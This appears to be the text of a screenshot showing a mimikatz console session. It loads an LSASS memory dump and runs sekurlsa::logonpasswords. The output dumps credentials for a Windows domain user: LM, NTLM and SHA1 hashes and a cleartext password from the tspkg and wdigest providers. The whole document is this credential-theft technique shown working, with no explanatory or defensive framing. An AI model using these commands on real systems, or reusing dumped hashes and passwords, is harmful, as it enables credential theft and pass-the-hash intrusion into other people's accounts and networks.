 mimikatz 2.1.1 x86 (oe.eo)
E:\mimikatz_trunk\Win32>mimikatz.exe
.#####. mimikatz 2.1.1 (x86) built on Sep 25 2018 15:07:03
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::Minidump ..\..\mi_memoria
Switch to MINIDUMP : '..\..\mi_memoria'
mimikatz # sekurlsa::logonpasswords
Opening : '..\..\mi_memoria' file for minidump...
Authentication Id : 0 ; 2101864 (00000000:00201268)
Session : Interactive from 2
User Name : ThatDude
Domain : THUNDERCATS
Logon Server : THUNDERCATS
Logon Time : 13/06/2018 10:31:22
SID : S-1-5-21-2722384277-3344106574-3673991772-1001
msv :
[00000003] Primary
* Username : ThatDude
* Domain : THUNDERCATS
* LM : ac7f4752caefb9bd53fcab7d00018e53
* NTLM : f0d17ca1b4e3c65a9e6cc289f570d203
* SHA1 : e253dc1fffee4b0a23ac2e748eaf1feff3f9cc78
tspkg :
* Username : ThatDude
* Domain : THUNDERCATS
* Password : ImFreeWhyNot98
wdigest :
* Username : ThatDude
* Domain : THUNDERCATS
* Password : ImFreeWhyNot98